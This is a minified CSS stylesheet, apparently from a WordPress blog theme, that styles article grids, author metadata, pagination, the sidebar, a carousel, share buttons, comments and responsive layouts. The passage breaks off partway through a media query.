.post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and 